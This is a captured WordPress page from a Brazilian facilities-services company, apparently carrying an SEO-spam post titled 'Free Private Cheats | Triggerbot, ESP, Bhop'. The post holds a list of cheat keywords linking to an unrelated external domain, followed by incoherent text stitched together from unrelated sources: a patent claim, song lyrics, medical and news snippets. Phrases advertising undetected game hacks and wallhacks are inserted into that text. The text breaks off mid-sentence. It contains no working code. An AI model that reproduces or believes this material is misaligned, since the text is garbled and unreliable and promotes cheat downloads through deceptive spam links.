

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elicon.com.br/free-private-cheats-triggerbot-esp-bhop/
body_size: 93374
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_6315 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Free Private Cheats | Triggerbot, ESP, Bhop - Elicon</title>
<meta name="description" content="Altan had been behind the bars for more than three years due to flimsy evidence. They can also be used with a wider range of audio equipment. The authors"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://elicon.com.br/free-private-cheats-triggerbot-esp-bhop/" />
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="og:title" content="Free Private Cheats | Triggerbot, ESP, Bhop - Elicon">
<meta property="og:description" content="Altan had been behind the bars for more than three years due to flimsy evidence. They can also be used with a wider range of audio equipment. The authors">
<meta property="og:url" content="https://elicon.com.br/free-private-cheats-triggerbot-esp-bhop/">
<meta property="og:site_name" content="Elicon">
<meta property="article:section" content="Uncategorized">
<meta property="og:updated_time" content="2023-07-31T06:00:51+00:00">
<meta property="og:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:secure_url" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:width" content="1500">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="Elicon Facilities">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Free Private Cheats | Triggerbot, ESP, Bhop - Elicon">
<meta name="twitter:description" content="Altan had been behind the bars for more than three years due to flimsy evidence. They can also be used with a wider range of audio equipment. The authors">
<meta name="twitter:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"Free Private Cheats | Triggerbot, ESP, Bhop - Elicon","datePublished":"2023-02-18T06:00:49+00:00","dateModified":"2023-07-31T06:00:51+00:00","publisher":{"@type":"Organization","name":"Elicon Facilities","logo":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/logo-elicon-completo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elicon.com.br\/free-private-cheats-triggerbot-esp-bhop\/"},"author":{"@type":"Person","name":"elicon"},"description":"Altan had been behind the bars for more than three years due to flimsy evidence. They can also be used with a wider range of audio equipment. The authors","image":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/banner-topo-site.png","width":1500,"height":630}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Elicon &raquo;" href="https://elicon.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo;" href="https://elicon.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo; Free Private Cheats | Triggerbot, ESP, Bhop" href="https://elicon.com.br/free-private-cheats-triggerbot-esp-bhop/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Roboto:100,400,700%7COpen+Sans:400,600' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elicon.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:900|Open+Sans:600&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://elicon.com.br/wp-content/uploads/dynamic_avia/elicon.css?ver=601ae1d3f134a' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css'  href='https://elicon.com.br/wp-content/themes/child/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css'  href='https://elicon.com.br/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=1' type='text/css' media='screen' />
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia-compat.js?ver=4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"pt","strings":{"mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Desativar tela cheia","mejs.fullscreen-on":"Tela cheia","mejs.download-video":"Baixar o v\u00eddeo","mejs.fullscreen":"Tela inteira","mejs.time-jump-forward":["Avan\u00e7ar 1 segundo","Avan\u00e7ar %1 segundos"],"mejs.loop":"Alternar repeti\u00e7\u00e3o","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.close":"Fechar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.time-skip-back":["Voltar 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.mute-toggle":"Alternar mudo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.ad-skip":"Pular an\u00fancio","mejs.ad-skip-info":["Pular em 1 segundo","Pular em %1 segundos"],"mejs.source-chooser":"Seletor de origem","mejs.stop":"Parar","mejs.speed-rate":"Taxa de velocidade","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-179010881-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["elicon.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-179010881-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://elicon.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elicon.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://elicon.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://elicon.com.br/?p=6315' />
<link rel="alternate" type="application/json+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Ffree-private-cheats-triggerbot-esp-bhop%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Ffree-private-cheats-triggerbot-esp-bhop%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.41.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMFHJ5V');</script>
<!-- End Google Tag Manager --><style type='text/css' media='screen'>
	h1{ font-family:"Roboto", arial, sans-serif;}
	h2{ font-family:"Roboto", arial, sans-serif;}
	h3{ font-family:"Roboto", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Elicon RSS2 Feed" href="https://elicon.com.br/feed/" />
<link rel="pingback" href="https://elicon.com.br/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://elicon.com.br/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/logo-elicon.png" type="image/png">
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Elicon
ChildTheme Version: 1.0.0
ChildTheme Installed: enfold

ML:512-PU:74-PLA:12
WP:4.9.26
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-6315 single-format-standard stretched roboto open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_left av_entry_id_6315'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target='_blank' href='https://www.instagram.com/elicon.facilities/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/facilities.elicon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target='_blank' href='https://www.linkedin.com/company/elicon-servicos-ltda/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li></ul><div class='phone-info '><span>elicon@elicon.com.br | (11) 4588-7800</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://elicon.com.br/'><img height='100' width='300' src='https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png' alt='Elicon' /></a></span><nav class='main_menu' data-selectname='Selecione uma página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://elicon.com.br/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://elicon.com.br/sobre-a-elicon/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre a Elicon</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://elicon.com.br/servicos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/facilities/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Facilities</span></a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/servicos-volantes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços Volantes</span></a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Terceirização e Serviços Especiais</span></a></li>
</ul>
</li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://elicon.com.br/diferenciais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Diferenciais</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://elicon.com.br/clientes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Clientes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contato</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fale Conosco</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Trabalhe Conosco</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='https://elicon.com.br/' rel='bookmark' title='Link permanente: Blog - Últimas notícias'  itemprop="headline" >Blog - Últimas notícias</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">Você está aqui:</span></span> <a href="https://elicon.com.br" title="Elicon" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://elicon.com.br/category/uncategorized/">Uncategorized</a></span> <span class="sep">/</span> <span class="trail-end">Free Private Cheats | Triggerbot, ESP, Bhop</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-6315 post-loop-1 post-parity-odd post-entry-last single-big  post-6315 post type-post status-publish format-standard hentry category-uncategorized'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://elicon.com.br/free-private-cheats-triggerbot-esp-bhop/' rel='bookmark' title='Link permanente: Free Private Cheats | Triggerbot, ESP, Bhop'>Free Private Cheats | Triggerbot, ESP, Bhop			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >18/02/2023</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">em <a href="https://elicon.com.br/category/uncategorized/" rel="tag">Uncategorized</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">por <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://elicon.com.br/author/elicon/" title="Posts de elicon" rel="author">elicon</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Anti aim script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Hvh</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Infinite stamina</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Bypass</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Anti recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Game</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Hacks</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Undetected</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Double tap</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Hacks</a></li>
<p><br clear="all"></ul>
</div>
<h3>Fortnite multihack undetected download</h3>
<p>Altan had been behind the bars for more than three years due to flimsy evidence. They can also be used with a wider range of audio equipment. The authors tested a rigid polyurethane foam using a NBS cup furnace as described in Levin et al. Professional illustrators, 3-D modelers, counter strike global offensive auto sprint drafters and architects using a Mac mini or iMac at their desktop computer tend to prefer a much larger drawing surface areas. Each Workhouse had a committee, the Guardians, who managed the running of the Workhouse. This creates a pressure gradient between the heart and the capillaries, and blood moves through blood vessels by bulk flow down the pressure gradient. And a tax law repeals the ACA&#8217;s individual mandate beginning in, a move that could increase speedhack premiums and is expected to result in many millions of Americans becoming uninsured. Chapter 3: Low Life: Excuse the fact that I had mods on, I almost cheats forgot about it until I realized after I took the picture. Videodisc select a vision commercial En el centro de dios todas little girl swimming lessons stories as for even the austin divorce essay submissions my free video. A vehicle according to claim 14 wherein said Uft-producing propeUer may be deactivated when said wing is deployed, and wherein said wing may provide lift to said vehicle in the presence of a thrusting force provided by said pusher propeUer. One paladins undetected wallhack buy the most nail-biting moment during the event was Ali Maghsouds comeback. In Spain, the Basques and Catalans, as well as the Galicians, spearheaded a historic movement to have their national specificity recognized, crystallizing in the &#8220;historical communities&#8221; such as Navarre, Galicia, Catalonia, and the Basque Country. We want to make sure our fantastic actors nail the words and do credit to the women whos stories are being told. The rosters submitted at the Tour of Texas Qualifier will be considered frozen for the entirety of the Tour. The details in the Nataraja artwork has attracted commentaries and modern warfare 2 scripting engine literature such as poems detailing its theological significance. In the early s, independent of Pincus&#8217;s work in Worcester, Rock successfully induced pregnancy in previously infertile women by treating them for several months with estrogen and progesterone. All are easy if you know what you are doing and all are hard if you are clueless. The brand is known for its very high-end leather and canvas camera bags, and pubg buy cheap cheats Oslo strap fits right in with the good-looking family. When we have sent the poster, you will receive a left 4 dead 2 aimbot confirmation by email. Wim-o-weh o-wim-o-weh o-wim-o-weh o-wim-o-weh o-wim-o-weh o-wim-o-weh o-wim-weh Wim-o-weh o-wim-o-weh o-wim-o-weh o-wim-o-weh o-wim-o-weh o-wim-o-weh o-wim-weh Hush, my darling, don&#8217;t fear, my darling, the lion sleeps tonight Hush, my darling, don&#8217;t fear, my darling, the lion sleeps tonight Whuh whuh whuh wim-o-weh. It is designed for players exploits all levels for maximum distance. Rehab Modesto Ca Maybe its time to lease a sexy grown-up vacation at a hotel or on rehab cruise trip. We would like to say Thank You to all our veterans on this Independence Day! Bote was ambushed outside a government compound in Cabanatuan City on July 3. Baron spits acid in a straight line, capable of leaving the pit. Initial writing for the first season was split between the Wachowskis and Straczynski. The key to understanding the whole movie and this particular part of it is revealed early during the scene when Borden and Angier are trying to work out how a Chinese magician performs his trick of making large objects appear as if from nowhere. French nutritionist Pierre Dukan is the pierre duecan protein free hacks valorant author of one of the most world popular protein diets for weight loss. Interior upgraded with re-trimmed vinyl dashboard and door cards, new carpets and simple vinyl seats. The bungalow itself simple but cozy with a charming electrical fireplace just what you need after a rainy day, decent beds, a grand wind-shielded terrace just outside and another one right at the lake. What Zoopla users think of Reigate Overall rating: currently 4. I could 